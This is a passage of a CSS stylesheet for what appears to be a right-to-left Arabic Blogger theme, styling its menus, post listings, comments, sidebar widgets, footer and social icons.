-o-transition: all .3s ease-out!important;
font-family: Montserrat, greta;
font-weight: 700;
color: #fff;
text-transform: uppercase;
font-size: 12px;
font-family: Montserrat, greta;}
#menu ul > li > a .fa{margin-left:8px}
#menu ul li.hasSub a:after{margin-right:8px;margin-top:0px;position :relative;display :inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display :none!important}
#menu ul li:hover ul{right:auto;z-index:9999}
#menu ul li ul{position :absolute;right:-9999px;z-index:9999;width : 170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float :none!important;display :block;padding:0;margin-left:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat,greta;
font-weight: 400;
font-size: 13px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display :none}
#selectnav1{margin-top:30px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px greta;cursor:pointer;width : 100%;height:30px}
.header-random{position :relative;float :left}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display :block;height:90px;text-align:center;position :relative;left:0;width : 30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{padding:25px;overflow:hidden}
.error_page #main-wrapper{width : 100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display :none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display :block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float :right;overflow:hidden;width : 800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display :none}
div#feat-sec h2.title {
display : none!important;
}
.box-title h2{display :block!important;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display :block;margin-bottom:25px}
.uk-featured-post .uk-column1{float :right;width : 69%;box-sizing:border-box;padding-left:20px}
.uk-featured-post .uk-column2{float :left;width : 30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position :relative;padding:0}
.uk-post-thumb{width : 100%;height:150px;display :block;overflow:hidden;position :relative}
.uk-post-thumb .uk-image{display :block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position :relative;width : 100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: Montserrat, greta;
line-height: 28px;
font-weight: 700;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display :inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: greta;}
.uk-post-meta span{float :right;    padding: 0;
margin: 0;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display :none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
#ads-home{width : 728px;max-width : 100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display :none}
#ads-top h2{display :none}
#ads-top .widget-content{width : 970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display :block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float : right;
width :  325px;
height: 200px;
position : relative;
margin-left: 20px;}
.block-image .thumb{    width :  100%;
height: 200px;
position : relative;
display : block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width : 100%;display :block;height:200px}
.block-image .thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position :absolute;top:15px;right:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: Montserrat, greta;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
padding: 4px 5px 3px;}
.postags a{display :none}
.postags a:first-child{display :inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display :block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-left:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display :block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position : relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position : relative;
display : inline-block;
margin:0 0 0 15px;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: Montserrat, greta;
}
.post-views i, .post-comment a i {
display : inline-block;
margin:0 0 0 1px;
}
.meta-border{display :block;width : 60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width : 100%}
.index .post-footer,.archive .post-footer{display :none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display :block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: Montserrat, greta;
display : inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#blog_featured_posts {
padding: 25px 25px 15px;
}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display :block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display :none!important}
.breadcrumbs .fa-angle-left:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position : relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display : inline-block;
position : relative;
font-size: 32px;
line-height: 40px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width : 100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width : 100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 8px 0 6px}
.post-timestamp{margin-right:0}
.label-head{position :relative;display :block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-right:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width : 0}
.share-art{position :relative;display :block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display :block;float :right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display :block}
.share-art a{float :right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width : 30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
.share-art .whatsapp{background-color:#25d266;display :none;}
@media only screen and (max-width :  768px) {
.share-art .whatsapp{display :inline-block;}
}
#related-posts{margin-bottom:10px}
.related-headline{display :block;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display :none}
.related li{width : 31%;position :relative;overflow:hidden;float :right;display :block;box-sizing:border-box;margin:0 3.5% 0 0;padding:0}
.related-thumb{width : 100%;height:130px;overflow:hidden}
.related li .related-img{width : 100%;height:130px;display :block}
.related-title a{
padding:10px 0 10px 5px;
color: #222;
display : block;
color: #000;
font-size: 14px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-right:0}
.static_page .post-meta,.static_page .old_new{display :none}
.firstcharacter{float :right;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-right:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}
.blogger-tab{display :block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position :relative}
.cmm-tabs-header h3 {display :inline-block;margin:0;color:#fff;font-family:Montserrat, greta;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-right:10px}
.cmm-tabs-header h3 h9{display :none}
.simplyTab .cmm-tabs-header .wrap-tab{float :left}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display :inline-block}
.cmm-tabs-header .wrap-tab li{float :right;width : auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width : 100%!important}
.comments .item-control{position :static}
.comments .avatar-image-container{float :right}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width : 35px;max-width : 35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-left:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-right:0;float :left;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-right:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:greta;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-left:10px}
.cmm-tabs.simplyTab .wrap-tab{float :left}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-right:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:Montserrat, greta}
.index .blog-pager,.index #blog-pager{display :block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: right;
color: #a0a0a0;
padding: 1rem 2rem;
display : inline-block;
font-family: Montserrat,greta;
font-weight: 700;
font-size: 16px;
line-height: 1;
text-transform: none;    clear: both;
float : right;    padding-bottom: 27px;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display : inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display :none;font-size:0}
.showpagePoint {
margin-left: .5em;
margin-right: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
.feed-links{clear:both;display :none;line-height:2.5em}
.sidebar-wrapper{float :left;overflow:hidden;width : 300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position : relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-left:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display :none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width : 33.3333%;background-color:#171717;display :inline-block;padding:0;float :right}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;;font-family:Montserrat, greta;display :block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display :block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position :relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-left:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float :left}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 1px 1px;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 5px 5px;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width : 100%;float :right}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width : 100%;border-radius:0;height:30px;font-size:11px;font-family:Montserrat, greta;color:#fff;background-color:#26519E;text-transform:uppercase;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px greta;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"أكتب إيميلك للإشتراك في مدونتنا و التوصل بجديد المواضيع فور نشرها";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display :block}
.flickr_widget .flickr_badge_image{float :right;margin-bottom:5px;margin-left:10px;overflow:hidden;display :inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width : 67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width : 100%;cursor:pointer;font:normal normal 13px greta}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width : 80px;height:60px;float :right;overflow:hidden}
.PopularPosts .item-snippet{display :none}
.PopularPosts ul li img{padding:0;width : 80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width :  100%;
}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width : 100px;height:80px;float :right;margin-left:10px;overflow:hidden}
.roma-widget .mag-thumb{display :block;width : 100px;height:80px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color: #000;
}
.box-title h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position : relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position :relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display :block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display :block;font-family:greta,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width : 45px;height:45px}
img.rc-img{width : 100%}
.cmmwidget a{color:#222;position :relative;font-size:14px;text-transform:capitalize;display :block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float :right;margin:0 0 0 10px}
.post-nav li{padding:0;display :inline-block;width : 50%}
.post-nav li strong{display :block;padding:0 0 5px;font-weight:700;;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f105";margin-left:8px}
.post-nav li.next a strong:after{content:"\f104";margin-right:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display :block;width : 100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display :block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding:10px 0 10px 5px;
display : block;
color: #000;
font-size: 15px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;0}
.post-nav .previous{float :right;box-sizing:border-box;padding-left:10px}
.post-nav .next{text-align:left;padding-right:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display :block;overflow:hidden;width : 100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-right{display :inline-block;float :right;width : 31.33%;margin-left:3%}
.sect-right .widget:nth-child(2){margin-top:15px}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget-title{position :relative;margin-bottom:10px;}
.sect-right h2{
color: #fff;
margin-bottom: 8px;
font-family: Montserrat, greta;
position : relative;
display : inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
padding:0 0 0 10px;
z-index: 1;
}
.sect-right h2 a{color:#fff}
.sect-right .PopularPosts ul li a,.sect-right .cmmwidget a,.sect-right .roma-widget .wrp-titulo a{color:#fff}
.sect-right .roma-widget li{overflow:hidden;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .roma-widget li:first-child{padding-top:0}
.sect-right .roma-widget .wrp-titulo a:hover,.sect-right .PopularPosts ul li a:hover,.sect-right .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display :block;overflow:hidden;padding:15px 0 13px;width : 100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float :left;position :relative;display :block;margin-left:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display :block;float :right;margin-left:10px;margin-right:10px}
.footer-wrapper #social-footer ul li a{display :block;float :right;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-right .FollowByEmail .widget-content{background-color:#222}
.sect-right .FollowByEmail .widget-content:before{color:#ddd}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-right #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-right #ArchiveList select option{color:#ddd}
.sect-right .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-right .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position :fixed!important;    bottom: 70px;
left: 34px;
z-index: 999;
width :  40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display : block;
font-size: 9px;
font-family: Montserrat, greta;
font-weight: 500;
text-transform: uppercase;
text-decoration: none;
color: #000;
